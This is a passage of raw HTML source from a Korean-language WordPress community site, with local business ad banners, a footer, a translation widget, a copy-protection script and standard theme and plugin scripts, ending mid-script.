srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696ec9f19e38e
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"696ec9f0964e9","view_iframe":"","locale":"ko_KR","ajax_security":"0e85e084b2"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 